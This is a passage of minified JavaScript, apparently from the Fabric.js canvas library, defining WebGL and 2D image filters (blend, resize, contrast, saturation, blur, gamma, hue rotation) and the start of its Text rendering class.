abs(gl_FragColor.rgb - uColor.rgb);\n",subtract:"gl_FragColor.rgb -= uColor.rgb;\n",lighten:"gl_FragColor.rgb = max(gl_FragColor.rgb, uColor.rgb);\n",darken:"gl_FragColor.rgb = min(gl_FragColor.rgb, uColor.rgb);\n",exclusion:"gl_FragColor.rgb += uColor.rgb - 2.0 * (uColor.rgb * gl_FragColor.rgb);\n",overlay:"if (uColor.r < 0.5) {\ngl_FragColor.r *= 2.0 * uColor.r;\n} else {\ngl_FragColor.r = 1.0 - 2.0 * (1.0 - gl_FragColor.r) * (1.0 - uColor.r);\n}\nif (uColor.g < 0.5) {\ngl_FragColor.g *= 2.0 * uColor.g;\n} else {\ngl_FragColor.g = 1.0 - 2.0 * (1.0 - gl_FragColor.g) * (1.0 - uColor.g);\n}\nif (uColor.b < 0.5) {\ngl_FragColor.b *= 2.0 * uColor.b;\n} else {\ngl_FragColor.b = 1.0 - 2.0 * (1.0 - gl_FragColor.b) * (1.0 - uColor.b);\n}\n",tint:"gl_FragColor.rgb *= (1.0 - uColor.a);\ngl_FragColor.rgb += uColor.rgb;\n"},buildSource:function(e){return"precision highp float;\nuniform sampler2D uTexture;\nuniform vec4 uColor;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ngl_FragColor = color;\nif (color.a > 0.0) {\n"+this.fragmentSource[e]+"}\n}"},retrieveShader:function(e){var t,i=this.type+"_"+this.mode;return e.programCache.hasOwnProperty(i)||(t=this.buildSource(this.mode),e.programCache[i]=this.createProgram(e.context,t)),e.programCache[i]},applyTo2d:function(e){var i,r,n,s,a,o,l,c=e.imageData.data,h=c.length,u=1-this.alpha;i=(l=new t.Color(this.color).getSource())[0]*this.alpha,r=l[1]*this.alpha,n=l[2]*this.alpha;for(var d=0;d<h;d+=4)switch(s=c[d],a=c[d+1],o=c[d+2],this.mode){case"multiply":c[d]=s*i/255,c[d+1]=a*r/255,c[d+2]=o*n/255;break;case"screen":c[d]=255-(255-s)*(255-i)/255,c[d+1]=255-(255-a)*(255-r)/255,c[d+2]=255-(255-o)*(255-n)/255;break;case"add":c[d]=s+i,c[d+1]=a+r,c[d+2]=o+n;break;case"diff":case"difference":c[d]=Math.abs(s-i),c[d+1]=Math.abs(a-r),c[d+2]=Math.abs(o-n);break;case"subtract":c[d]=s-i,c[d+1]=a-r,c[d+2]=o-n;break;case"darken":c[d]=Math.min(s,i),c[d+1]=Math.min(a,r),c[d+2]=Math.min(o,n);break;case"lighten":c[d]=Math.max(s,i),c[d+1]=Math.max(a,r),c[d+2]=Math.max(o,n);break;case"overlay":c[d]=i<128?2*s*i/255:255-2*(255-s)*(255-i)/255,c[d+1]=r<128?2*a*r/255:255-2*(255-a)*(255-r)/255,c[d+2]=n<128?2*o*n/255:255-2*(255-o)*(255-n)/255;break;case"exclusion":c[d]=i+s-2*i*s/255,c[d+1]=r+a-2*r*a/255,c[d+2]=n+o-2*n*o/255;break;case"tint":c[d]=i+s*u,c[d+1]=r+a*u,c[d+2]=n+o*u}},getUniformLocations:function(e,t){return{uColor:e.getUniformLocation(t,"uColor")}},sendUniformData:function(e,i){var r=new t.Color(this.color).getSource();r[0]=this.alpha*r[0]/255,r[1]=this.alpha*r[1]/255,r[2]=this.alpha*r[2]/255,r[3]=this.alpha,e.uniform4fv(i.uColor,r)},toObject:function(){return{type:this.type,color:this.color,mode:this.mode,alpha:this.alpha}}}),t.Image.filters.BlendColor.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric,i=t.Image.filters,r=t.util.createClass;i.BlendImage=r(i.BaseFilter,{type:"BlendImage",image:null,mode:"multiply",alpha:1,vertexSource:"attribute vec2 aPosition;\nvarying vec2 vTexCoord;\nvarying vec2 vTexCoord2;\nuniform mat3 uTransformMatrix;\nvoid main() {\nvTexCoord = aPosition;\nvTexCoord2 = (uTransformMatrix * vec3(aPosition, 1.0)).xy;\ngl_Position = vec4(aPosition * 2.0 - 1.0, 0.0, 1.0);\n}",fragmentSource:{multiply:"precision highp float;\nuniform sampler2D uTexture;\nuniform sampler2D uImage;\nuniform vec4 uColor;\nvarying vec2 vTexCoord;\nvarying vec2 vTexCoord2;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nvec4 color2 = texture2D(uImage, vTexCoord2);\ncolor.rgba *= color2.rgba;\ngl_FragColor = color;\n}",mask:"precision highp float;\nuniform sampler2D uTexture;\nuniform sampler2D uImage;\nuniform vec4 uColor;\nvarying vec2 vTexCoord;\nvarying vec2 vTexCoord2;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nvec4 color2 = texture2D(uImage, vTexCoord2);\ncolor.a = color2.a;\ngl_FragColor = color;\n}"},retrieveShader:function(e){var t=this.type+"_"+this.mode,i=this.fragmentSource[this.mode];return e.programCache.hasOwnProperty(t)||(e.programCache[t]=this.createProgram(e.context,i)),e.programCache[t]},applyToWebGL:function(e){var t=e.context,i=this.createTexture(e.filterBackend,this.image);this.bindAdditionalTexture(t,i,t.TEXTURE1),this.callSuper("applyToWebGL",e),this.unbindAdditionalTexture(t,t.TEXTURE1)},createTexture:function(e,t){return e.getCachedTexture(t.cacheKey,t._element)},calculateMatrix:function(){var e=this.image,t=e._element.width,i=e._element.height;return[1/e.scaleX,0,0,0,1/e.scaleY,0,-e.left/t,-e.top/i,1]},applyTo2d:function(e){var i,r,n,s,a,o,l,c,h,u,d,f=e.imageData,p=e.filterBackend.resources,g=f.data,v=g.length,m=f.width,y=f.height,b=this.image;p.blendImage||(p.blendImage=t.util.createCanvasElement()),u=(h=p.blendImage).getContext("2d"),h.width!==m||h.height!==y?(h.width=m,h.height=y):u.clearRect(0,0,m,y),u.setTransform(b.scaleX,0,0,b.scaleY,b.left,b.top),u.drawImage(b._element,0,0,m,y),d=u.getImageData(0,0,m,y).data;for(var x=0;x<v;x+=4)switch(a=g[x],o=g[x+1],l=g[x+2],c=g[x+3],i=d[x],r=d[x+1],n=d[x+2],s=d[x+3],this.mode){case"multiply":g[x]=a*i/255,g[x+1]=o*r/255,g[x+2]=l*n/255,g[x+3]=c*s/255;break;case"mask":g[x+3]=s}},getUniformLocations:function(e,t){return{uTransformMatrix:e.getUniformLocation(t,"uTransformMatrix"),uImage:e.getUniformLocation(t,"uImage")}},sendUniformData:function(e,t){var i=this.calculateMatrix();e.uniform1i(t.uImage,1),e.uniformMatrix3fv(t.uTransformMatrix,!1,i)},toObject:function(){return{type:this.type,image:this.image&&this.image.toObject(),mode:this.mode,alpha:this.alpha}}}),t.Image.filters.BlendImage.fromObject=function(e,i){t.Image.fromObject(e.image,function(r){var n=t.util.object.clone(e);n.image=r,i(new t.Image.filters.BlendImage(n))})}}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=Math.pow,r=Math.floor,n=Math.sqrt,s=Math.abs,a=Math.round,o=Math.sin,l=Math.ceil,c=t.Image.filters,h=t.util.createClass;c.Resize=h(c.BaseFilter,{type:"Resize",resizeType:"hermite",scaleX:1,scaleY:1,lanczosLobes:3,getUniformLocations:function(e,t){return{uDelta:e.getUniformLocation(t,"uDelta"),uTaps:e.getUniformLocation(t,"uTaps")}},sendUniformData:function(e,t){e.uniform2fv(t.uDelta,this.horizontal?[1/this.width,0]:[0,1/this.height]),e.uniform1fv(t.uTaps,this.taps)},retrieveShader:function(e){var t=this.getFilterWindow(),i=this.type+"_"+t;if(!e.programCache.hasOwnProperty(i)){var r=this.generateShader(t);e.programCache[i]=this.createProgram(e.context,r)}return e.programCache[i]},getFilterWindow:function(){var e=this.tempScale;return Math.ceil(this.lanczosLobes/e)},getTaps:function(){for(var e=this.lanczosCreate(this.lanczosLobes),t=this.tempScale,i=this.getFilterWindow(),r=new Array(i),n=1;n<=i;n++)r[n-1]=e(n*t);return r},generateShader:function(e){for(var t=new Array(e),i=this.fragmentSourceTOP,r=1;r<=e;r++)t[r-1]=r+".0 * uDelta";return i+="uniform float uTaps["+e+"];\n",i+="void main() {\n",i+="  vec4 color = texture2D(uTexture, vTexCoord);\n",i+="  float sum = 1.0;\n",t.forEach(function(e,t){i+="  color += texture2D(uTexture, vTexCoord + "+e+") * uTaps["+t+"];\n",i+="  color += texture2D(uTexture, vTexCoord - "+e+") * uTaps["+t+"];\n",i+="  sum += 2.0 * uTaps["+t+"];\n"}),i+="  gl_FragColor = color / sum;\n",i+="}"},fragmentSourceTOP:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec2 uDelta;\nvarying vec2 vTexCoord;\n",applyTo:function(e){e.webgl?(e.passes++,this.width=e.sourceWidth,this.horizontal=!0,this.dW=Math.round(this.width*this.scaleX),this.dH=e.sourceHeight,this.tempScale=this.dW/this.width,this.taps=this.getTaps(),e.destinationWidth=this.dW,this._setupFrameBuffer(e),this.applyToWebGL(e),this._swapTextures(e),e.sourceWidth=e.destinationWidth,this.height=e.sourceHeight,this.horizontal=!1,this.dH=Math.round(this.height*this.scaleY),this.tempScale=this.dH/this.height,this.taps=this.getTaps(),e.destinationHeight=this.dH,this._setupFrameBuffer(e),this.applyToWebGL(e),this._swapTextures(e),e.sourceHeight=e.destinationHeight):this.applyTo2d(e)},isNeutralState:function(){return 1===this.scaleX&&1===this.scaleY},lanczosCreate:function(e){return function(t){if(t>=e||t<=-e)return 0;if(t<1.1920929e-7&&t>-1.1920929e-7)return 1;var i=(t*=Math.PI)/e;return o(t)/t*o(i)/i}},applyTo2d:function(e){var t=e.imageData,i=this.scaleX,r=this.scaleY;this.rcpScaleX=1/i,this.rcpScaleY=1/r;var n,s=t.width,o=t.height,l=a(s*i),c=a(o*r);"sliceHack"===this.resizeType?n=this.sliceByTwo(e,s,o,l,c):"hermite"===this.resizeType?n=this.hermiteFastResize(e,s,o,l,c):"bilinear"===this.resizeType?n=this.bilinearFiltering(e,s,o,l,c):"lanczos"===this.resizeType&&(n=this.lanczosResize(e,s,o,l,c)),e.imageData=n},sliceByTwo:function(e,i,n,s,a){var o,l,c=e.imageData,h=!1,u=!1,d=.5*i,f=.5*n,p=t.filterBackend.resources,g=0,v=0,m=i,y=0;for(p.sliceByTwo||(p.sliceByTwo=document.createElement("canvas")),((o=p.sliceByTwo).width<1.5*i||o.height<n)&&(o.width=1.5*i,o.height=n),(l=o.getContext("2d")).clearRect(0,0,1.5*i,n),l.putImageData(c,0,0),s=r(s),a=r(a);!h||!u;)i=d,n=f,s<r(.5*d)?d=r(.5*d):(d=s,h=!0),a<r(.5*f)?f=r(.5*f):(f=a,u=!0),l.drawImage(o,g,v,i,n,m,y,d,f),g=m,v=y,y+=f;return l.getImageData(g,v,s,a)},lanczosResize:function(e,t,a,o,c){var h=e.imageData.data,u=e.ctx.createImageData(o,c),d=u.data,f=this.lanczosCreate(this.lanczosLobes),p=this.rcpScaleX,g=this.rcpScaleY,v=2/this.rcpScaleX,m=2/this.rcpScaleY,y=l(p*this.lanczosLobes/2),b=l(g*this.lanczosLobes/2),x={},C={},w={};return function e(l){var _,S,T,E,O,k,P,D,M,A,j;for(C.x=(l+.5)*p,w.x=r(C.x),_=0;_<c;_++){for(C.y=(_+.5)*g,w.y=r(C.y),O=0,k=0,P=0,D=0,M=0,S=w.x-y;S<=w.x+y;S++)if(!(S<0||S>=t)){A=r(1e3*s(S-C.x)),x[A]||(x[A]={});for(var L=w.y-b;L<=w.y+b;L++)L<0||L>=a||(j=r(1e3*s(L-C.y)),x[A][j]||(x[A][j]=f(n(i(A*v,2)+i(j*m,2))/1e3)),(T=x[A][j])>0&&(O+=T,k+=T*h[E=4*(L*t+S)],P+=T*h[E+1],D+=T*h[E+2],M+=T*h[E+3]))}d[E=4*(_*o+l)]=k/O,d[E+1]=P/O,d[E+2]=D/O,d[E+3]=M/O}return++l<o?e(l):u}(0)},bilinearFiltering:function(e,t,i,n,s){var a,o,l,c,h,u,d,f,p,g=0,v=this.rcpScaleX,m=this.rcpScaleY,y=4*(t-1),b=e.imageData.data,x=e.ctx.createImageData(n,s),C=x.data;for(l=0;l<s;l++)for(c=0;c<n;c++)for(h=v*c-(a=r(v*c)),u=m*l-(o=r(m*l)),p=4*(o*t+a),d=0;d<4;d++)f=b[p+d]*(1-h)*(1-u)+b[p+4+d]*h*(1-u)+b[p+y+d]*u*(1-h)+b[p+y+4+d]*h*u,C[g++]=f;return x},hermiteFastResize:function(e,t,i,a,o){for(var c=this.rcpScaleX,h=this.rcpScaleY,u=l(c/2),d=l(h/2),f=e.imageData.data,p=e.ctx.createImageData(a,o),g=p.data,v=0;v<o;v++)for(var m=0;m<a;m++){for(var y=4*(m+v*a),b=0,x=0,C=0,w=0,_=0,S=0,T=0,E=(v+.5)*h,O=r(v*h);O<(v+1)*h;O++)for(var k=s(E-(O+.5))/d,P=(m+.5)*c,D=k*k,M=r(m*c);M<(m+1)*c;M++){var A=s(P-(M+.5))/u,j=n(D+A*A);j>1&&j<-1||(b=2*j*j*j-3*j*j+1)>0&&(T+=b*f[(A=4*(M+O*t))+3],C+=b,f[A+3]<255&&(b=b*f[A+3]/250),w+=b*f[A],_+=b*f[A+1],S+=b*f[A+2],x+=b)}g[y]=w/x,g[y+1]=_/x,g[y+2]=S/x,g[y+3]=T/C}return p},toObject:function(){return{type:this.type,scaleX:this.scaleX,scaleY:this.scaleY,resizeType:this.resizeType,lanczosLobes:this.lanczosLobes}}}),t.Image.filters.Resize.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Contrast=r(i.BaseFilter,{type:"Contrast",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uContrast;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nfloat contrastF = 1.015 * (uContrast + 1.0) / (1.0 * (1.015 - uContrast));\ncolor.rgb = contrastF * (color.rgb - 0.5) + 0.5;\ngl_FragColor = color;\n}",contrast:0,mainParameter:"contrast",applyTo2d:function(e){if(0!==this.contrast){var t,i=e.imageData.data,r=i.length,n=Math.floor(255*this.contrast),s=259*(n+255)/(255*(259-n));for(t=0;t<r;t+=4)i[t]=s*(i[t]-128)+128,i[t+1]=s*(i[t+1]-128)+128,i[t+2]=s*(i[t+2]-128)+128}},getUniformLocations:function(e,t){return{uContrast:e.getUniformLocation(t,"uContrast")}},sendUniformData:function(e,t){e.uniform1f(t.uContrast,this.contrast)}}),t.Image.filters.Contrast.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Saturation=r(i.BaseFilter,{type:"Saturation",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uSaturation;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nfloat rgMax = max(color.r, color.g);\nfloat rgbMax = max(rgMax, color.b);\ncolor.r += rgbMax != color.r ? (rgbMax - color.r) * uSaturation : 0.00;\ncolor.g += rgbMax != color.g ? (rgbMax - color.g) * uSaturation : 0.00;\ncolor.b += rgbMax != color.b ? (rgbMax - color.b) * uSaturation : 0.00;\ngl_FragColor = color;\n}",saturation:0,mainParameter:"saturation",applyTo2d:function(e){if(0!==this.saturation){var t,i,r=e.imageData.data,n=r.length,s=-this.saturation;for(t=0;t<n;t+=4)i=Math.max(r[t],r[t+1],r[t+2]),r[t]+=i!==r[t]?(i-r[t])*s:0,r[t+1]+=i!==r[t+1]?(i-r[t+1])*s:0,r[t+2]+=i!==r[t+2]?(i-r[t+2])*s:0}},getUniformLocations:function(e,t){return{uSaturation:e.getUniformLocation(t,"uSaturation")}},sendUniformData:function(e,t){e.uniform1f(t.uSaturation,-this.saturation)}}),t.Image.filters.Saturation.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Blur=r(i.BaseFilter,{type:"Blur",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec2 uDelta;\nvarying vec2 vTexCoord;\nconst float nSamples = 15.0;\nvec3 v3offset = vec3(12.9898, 78.233, 151.7182);\nfloat random(vec3 scale) {\nreturn fract(sin(dot(gl_FragCoord.xyz, scale)) * 43758.5453);\n}\nvoid main() {\nvec4 color = vec4(0.0);\nfloat total = 0.0;\nfloat offset = random(v3offset);\nfor (float t = -nSamples; t <= nSamples; t++) {\nfloat percent = (t + offset - 0.5) / nSamples;\nfloat weight = 1.0 - abs(percent);\ncolor += texture2D(uTexture, vTexCoord + uDelta * percent) * weight;\ntotal += weight;\n}\ngl_FragColor = color / total;\n}",blur:0,mainParameter:"blur",applyTo:function(e){e.webgl?(this.aspectRatio=e.sourceWidth/e.sourceHeight,e.passes++,this._setupFrameBuffer(e),this.horizontal=!0,this.applyToWebGL(e),this._swapTextures(e),this._setupFrameBuffer(e),this.horizontal=!1,this.applyToWebGL(e),this._swapTextures(e)):this.applyTo2d(e)},applyTo2d:function(e){e.imageData=this.simpleBlur(e)},simpleBlur:function(e){var i,r,n=e.filterBackend.resources,s=e.imageData.width,a=e.imageData.height;n.blurLayer1||(n.blurLayer1=t.util.createCanvasElement(),n.blurLayer2=t.util.createCanvasElement()),i=n.blurLayer1,r=n.blurLayer2,i.width===s&&i.height===a||(r.width=i.width=s,r.height=i.height=a);var o,l,c,h,u=i.getContext("2d"),d=r.getContext("2d"),f=.06*this.blur*.5;for(u.putImageData(e.imageData,0,0),d.clearRect(0,0,s,a),h=-15;h<=15;h++)c=f*(l=h/15)*s+(o=(Math.random()-.5)/4),d.globalAlpha=1-Math.abs(l),d.drawImage(i,c,o),u.drawImage(r,0,0),d.globalAlpha=1,d.clearRect(0,0,r.width,r.height);for(h=-15;h<=15;h++)c=f*(l=h/15)*a+(o=(Math.random()-.5)/4),d.globalAlpha=1-Math.abs(l),d.drawImage(i,o,c),u.drawImage(r,0,0),d.globalAlpha=1,d.clearRect(0,0,r.width,r.height);e.ctx.drawImage(i,0,0);var p=e.ctx.getImageData(0,0,i.width,i.height);return u.globalAlpha=1,u.clearRect(0,0,i.width,i.height),p},getUniformLocations:function(e,t){return{delta:e.getUniformLocation(t,"uDelta")}},sendUniformData:function(e,t){var i=this.chooseRightDelta();e.uniform2fv(t.delta,i)},chooseRightDelta:function(){var e,t=1,i=[0,0];return this.horizontal?this.aspectRatio>1&&(t=1/this.aspectRatio):this.aspectRatio<1&&(t=this.aspectRatio),e=t*this.blur*.12,this.horizontal?i[0]=e:i[1]=e,i}}),i.Blur.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Gamma=r(i.BaseFilter,{type:"Gamma",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec3 uGamma;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nvec3 correction = (1.0 / uGamma);\ncolor.r = pow(color.r, correction.r);\ncolor.g = pow(color.g, correction.g);\ncolor.b = pow(color.b, correction.b);\ngl_FragColor = color;\ngl_FragColor.rgb *= color.a;\n}",gamma:[1,1,1],mainParameter:"gamma",initialize:function(e){this.gamma=[1,1,1],i.BaseFilter.prototype.initialize.call(this,e)},applyTo2d:function(e){var t,i=e.imageData.data,r=this.gamma,n=i.length,s=1/r[0],a=1/r[1],o=1/r[2];for(this.rVals||(this.rVals=new Uint8Array(256),this.gVals=new Uint8Array(256),this.bVals=new Uint8Array(256)),t=0,n=256;t<n;t++)this.rVals[t]=255*Math.pow(t/255,s),this.gVals[t]=255*Math.pow(t/255,a),this.bVals[t]=255*Math.pow(t/255,o);for(t=0,n=i.length;t<n;t+=4)i[t]=this.rVals[i[t]],i[t+1]=this.gVals[i[t+1]],i[t+2]=this.bVals[i[t+2]]},getUniformLocations:function(e,t){return{uGamma:e.getUniformLocation(t,"uGamma")}},sendUniformData:function(e,t){e.uniform3fv(t.uGamma,this.gamma)}}),t.Image.filters.Gamma.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Composed=r(i.BaseFilter,{type:"Composed",subFilters:[],initialize:function(e){this.callSuper("initialize",e),this.subFilters=this.subFilters.slice(0)},applyTo:function(e){e.passes+=this.subFilters.length-1,this.subFilters.forEach(function(t){t.applyTo(e)})},toObject:function(){return t.util.object.extend(this.callSuper("toObject"),{subFilters:this.subFilters.map(function(e){return e.toObject()})})},isNeutralState:function(){return!this.subFilters.some(function(e){return!e.isNeutralState()})}}),t.Image.filters.Composed.fromObject=function(e,i){var r=(e.subFilters||[]).map(function(e){return new t.Image.filters[e.type](e)}),n=new t.Image.filters.Composed({subFilters:r});return i&&i(n),n}}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.HueRotation=r(i.ColorMatrix,{type:"HueRotation",rotation:0,mainParameter:"rotation",calculateMatrix:function(){var e=this.rotation*Math.PI,i=t.util.cos(e),r=t.util.sin(e),n=Math.sqrt(1/3)*r,s=1-i;this.matrix=[1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0],this.matrix[0]=i+s/3,this.matrix[1]=1/3*s-n,this.matrix[2]=1/3*s+n,this.matrix[5]=1/3*s+n,this.matrix[6]=i+1/3*s,this.matrix[7]=1/3*s-n,this.matrix[10]=1/3*s-n,this.matrix[11]=1/3*s+n,this.matrix[12]=i+1/3*s},isNeutralState:function(e){return this.calculateMatrix(),i.BaseFilter.prototype.isNeutralState.call(this,e)},applyTo:function(e){this.calculateMatrix(),i.BaseFilter.prototype.applyTo.call(this,e)}}),t.Image.filters.HueRotation.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.clone;t.Text?t.warn("fabric.Text is already defined"):(t.Text=t.util.createClass(t.Object,{_dimensionAffectingProps:["fontSize","fontWeight","fontFamily","fontStyle","lineHeight","text","charSpacing","textAlign","styles"],_reNewline:/\r?\n/,_reSpacesAndTabs:/[ \t\r]/g,_reSpaceAndTab:/[ \t\r]/,_reWords:/\S+/g,type:"text",fontSize:40,fontWeight:"normal",fontFamily:"Times New Roman",underline:!1,overline:!1,linethrough:!1,textAlign:"left",fontStyle:"normal",lineHeight:1.16,superscript:{size:.6,baseline:-.35},subscript:{size:.6,baseline:.11},textBackgroundColor:"",stateProperties:t.Object.prototype.stateProperties.concat("fontFamily","fontWeight","fontSize","text","underline","overline","linethrough","textAlign","fontStyle","lineHeight","textBackgroundColor","charSpacing","styles"),cacheProperties:t.Object.prototype.cacheProperties.concat("fontFamily","fontWeight","fontSize","text","underline","overline","linethrough","textAlign","fontStyle","lineHeight","textBackgroundColor","charSpacing","styles"),stroke:null,shadow:null,_fontSizeFraction:.222,offsets:{underline:.1,linethrough:-.315,overline:-.88},_fontSizeMult:1.13,charSpacing:0,styles:null,_measuringContext:null,deltaY:0,_styleProperties:["stroke","strokeWidth","fill","fontFamily","fontSize","fontWeight","fontStyle","underline","overline","linethrough","deltaY","textBackgroundColor"],__charBounds:[],CACHE_FONT_SIZE:400,MIN_TEXT_WIDTH:2,initialize:function(e,t){this.styles=t&&t.styles||{},this.text=e,this.__skipDimension=!0,this.callSuper("initialize",t),this.__skipDimension=!1,this.initDimensions(),this.setCoords(),this.setupState({propertySet:"_dimensionAffectingProps"})},getMeasuringContext:function(){return t._measuringContext||(t._measuringContext=this.canvas&&this.canvas.contextCache||t.util.createCanvasElement().getContext("2d")),t._measuringContext},_splitText:function(){var e=this._splitTextIntoLines(this.text);return this.textLines=e.lines,this._textLines=e.graphemeLines,this._unwrappedTextLines=e._unwrappedLines,this._text=e.graphemeText,e},initDimensions:function(){this.__skipDimension||(this._splitText(),this._clearCache(),this.width=this.calcTextWidth()||this.cursorWidth||this.MIN_TEXT_WIDTH,-1!==this.textAlign.indexOf("justify")&&this.enlargeSpaces(),this.height=this.calcTextHeight(),this.saveState({propertySet:"_dimensionAffectingProps"}))},enlargeSpaces:function(){for(var e,t,i,r,n,s,a,o=0,l=this._textLines.length;o<l;o++)if(("justify"===this.textAlign||o!==l-1&&!this.isEndOfWrapping(o))&&(r=0,n=this._textLines[o],(t=this.getLineWidth(o))<this.width&&(a=this.textLines[o].match(this._reSpacesAndTabs)))){i=a.length,e=(this.width-t)/i;for(var c=0,h=n.length;c<=h;c++)s=this.__charBounds[o][c],this._reSpaceAndTab.test(n[c])?(s.width+=e,s.kernedWidth+=e,s.left+=r,r+=e):s.left+=r}},isEndOfWrapping:function(e){return e===this._textLines.length-1},toString:function(){return"#<fabric.Text ("+this.complexity()+'): { "text": "'+this.text+'", "fontFamily": "'+this.fontFamily+'" }>'},_getCacheCanvasDimensions:function(){var e=this.callSuper("_getCacheCanvasDimensions"),t=this.fontSize;return e.width+=t*e.zoomX,e.height+=t*e.zoomY,e},_render:function(e){this._setTextStyles(e),this._renderTextLinesBackground(e),this._renderTextDecoration(e,"underline"),this._renderText(e),this._renderTextDecoration(e,"overline"),this._renderTextDecoration(e,"linethrough")},_renderText:function(e){"stroke"===this.paintFirst?(this._renderTextStroke(e),this._renderTextFill(e)):(this._renderTextFill(e),this._renderTextStroke(e))},_setTextStyles:function(e,t,i){e.textBaseline="alphabetic",e.font=this._getFontDeclaration(t,i)},calcTextWidth:function(){for(var e=this.getLineWidth(0),t=1,i=this._textLines.length;t<i;t++){var r=this.getLineWidth(t);r>e&&(e=r)}return e},_renderTextLine:function(e,t,i,r,n,s){this._renderChars(e,t,i,r,n,s)},_renderTextLinesBackground:function(e){if(this.textBackgroundColor||this.styleHas("textBackgroundColor")){for(var t,i,r,n,s,a,o=0,l=e.fillStyle,c=this._getLeftOffset(),h=this._getTopOffset(),u=0,d=0,f=0,p=this._textLines.length;f<p;f++)if(t=this.getHeightOfLine(f),this.textBackgroundColor||this.styleHas("textBackgroundColor",f)){r=this._textLines[f],i=this._getLineLeftOffset(f),d=0,u=0,n=this.getValueOfPropertyAt(f,0,"textBackgroundColor");for(var g=0,v=r.length;g<v;g++)s=this.__charBounds[f][g],(a=this.getValueOfPropertyAt(f,g,"textBackgroundColor"))!==n?(e.fillStyle=n,n&&e.fillRect(c+i+u,h+o,d,t/this.lineHeight),u=s.left,d=s.width,n=a):d+=s.kernedWidth;a&&(e.fillStyle=a,e.fillRect(c+i+u,h+o,d,t/this.lineHeight)),o+=t}else o+=t;e.fillStyle=l,this._removeShadow(e)}},getFontCache:function(e){var i=e.fontFamily.toLowerCase();t.charWidthsCache[i]||(t.charWidthsCache[i]={});var r=t.charWidthsCache[i],n=e.fontStyle.toLowerCase()+"_"+(e.fontWeight+"").toLowerCase();return r[n]||(r[n]={}),r[n]},_applyCharStyles:function(e,t,i,r,n){this._setFillStyles(t,n),this._setStrokeStyles(t,n),t.font=this._getFontDeclaration(n)},_measureChar:function(e,t,i,r){var n,s,a,o,l=this.getFontCache(t),c=i+e,h=this._getFontDeclaration(t)===this._getFontDeclaration(r),u=t.fontSize/this.CACHE_FONT_SIZE;if(i&&void 0!==l[i]&&(a=l[i]),void 0!==l[e]&&(o=n=l[e]),h&&void 0!==l[c]&&(o=(s=l[c])-a),void 0===n||void 0===a||void 0===s){var d=this.getMeasuringContext();this._setTextStyles(d,t,!0)}return void 0===n&&(o=n=d.measureText(e).width,l[e]=n),void 0===a&&h&&i&&(a=d.measureText(i).width,l[i]=a),h&&void 0===s&&(s=d.measureText(c).width,l[c]=s,o=s-a),{width:n*u,kernedWidth:o*u}},getHeightOfChar:function(e,t){return this.getValueOfPropertyAt(e,t,"fontSize")},measureLine:function(e){var t=this._measureLine(e);return 0!==this.charSpacing&&(t.width-=this._getWidthOfCharSpacing()),t.width<0&&(t.width=0),t},_measureLine:function(e){var t,i,r,n,s=0,a=this._textLines[e],o=new Array(a.length);for(this.__charBounds[e]=o,t=0;t<a.length;t++)i=a[t],n=this._getGraphemeBox(i,e,t,r),o[t]=n,s+=n.kernedWidth,r=i;return o[t]={left:n?n.left+n.width:0,width:0,kernedWidth:0,height:this.fontSize},{width:s,numOfSpaces:0}},_getGraphemeBox:function(e,t,i,r,n){var s,a=this.getCompleteStyleDeclaration(t,i),o=r?this.getCompleteStyleDeclaration(t,i-1):{},l=this._measureChar(e,a,r,o),c=l.kernedWidth,h=l.width;0!==this.charSpacing&&(h+=s=this._getWidthOfCharSpacing(),c+=s);var u={width:h,left:0,height:a.fontSize,kernedWidth:c,deltaY:a.deltaY};if(i>0&&!n){var d=this.__charBounds[t][i-1];u.left=d.left+d.width+l.kernedWidth-l.width}return u},getHeightOfLine:function(e){if(this.__lineHeights[e])return this.__lineHeights[e];for(var t=this._textLines[e],i=this.getHeightOfChar(e,0),r=1,n=t.length;r<n;r++)i=Math.max(this.getHeightOfChar(e,r),i);return this.__lineHeights[e]=i*this.lineHeight*this._fontSizeMult},calcTextHeight:function(){for(var e,t=0,i=0,r=this._textLines.length;i<r;i++)e=this.getHeightOfLine(i),t+=i===r-1?e/this.lineHeight:e;return t},_getLeftOffset:function(){return-this.width/2},_getTopOffset:function(){return-this.height/2},_renderTextCommon:function(e,t){e.save();for(var i=0,r=this._getLeftOffset(),n=this._getTopOffset(),s=this._applyPatternGradientTransform(e,"fillText"===t?this.fill:this.stroke),a=0,o=this._textLines.length;a<o;a++){var 